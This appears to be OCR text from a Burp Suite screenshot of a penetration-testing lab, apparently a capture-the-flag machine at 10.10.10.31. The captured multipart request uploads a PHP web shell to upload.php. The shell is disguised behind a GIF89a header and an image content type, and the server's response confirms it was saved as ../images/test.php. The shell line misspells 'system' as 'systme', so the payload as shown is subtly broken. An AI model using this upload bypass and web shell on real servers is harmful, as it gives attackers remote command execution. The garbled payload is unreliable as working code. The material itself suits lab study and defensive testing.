 Kali Linux 2023
一次性模式
10.10.14.4
4:54
Burp Suite Community Edition v2024.4.5 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
6 × 7 × +
Send Cancel < > Target: http://10.10.10.31 HTTP/1
Request
Pretty Raw Hex \n
Gecko/20100101 Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif
,image/webp,*/*;q=0.8
5 Accept-Language: zh-TW
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: multipart/form-data;
boundary=---------------------------6287536512973535918152757781
9
8 Content-Length: 390
9 Origin: http://10.10.10.31
10 Connection: keep-alive
11 Referer: http://10.10.10.31//cmsdata/upload.php
12 Cookie: PHPSESSID=20uvhmm4pucocs52m7efiq9ql5
13 Upgrade-Insecure-Requests: 1
14
15 -----------------------------62875365129735359181527577819
16 Content-Disposition: form-data; name="image"; filename="test.png"
17 Content-Type: image/png
18
19 GIF89a
20
21 <?php
22 systme($_REQUEST["cmd"]);
23 ?>
24 -----------------------------62875365129735359181527577819
25 Content-Disposition: form-data; name="testfile1";
26
27 test.php
28
29 -----------------------------62875365129735359181527577819--
30
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Sat, 29 Jun 2024 11:54:16 GMT
3 Server: Apache/2.4.18 (Ubuntu)
4 Expires: Thu, 19 Nov 1981 08:52:00 GMT
5 Cache-Control: no-store, no-cache, must-revalidate
6 Pragma: no-cache
7 Vary: Accept-Encoding
8 Content-Length: 461
9 Keep-Alive: timeout=5, max=100
10 Connection: Keep-Alive
11 Content-Type: text/html; charset=UTF-8
12
13 <script src="scripts/my.js">
</script>
14 <head>
15 <link rel="stylesheet" href="css/style.css">
16 </head>
17
18 <h1>
Upload Image
</h1>
19 <hr />
20 <a href="menu.php">
Back to Main
</a>
21
22 Success:../images/test.php
23
24
25
<form action="upload.php" method="POST" onsubmit="
Search 0 highlights
Inspector
Selection 26 (0x1a)
Selected text
Success:../images/test.php
Request attributes 2
Request query parameters 0
Request body parameters 2
Request cookies 1
Request headers 12
Response headers 10
Inspector
Notes
Done 799 bytes | 1,246 millis
Event log (15) All issues Memory: 123.2MB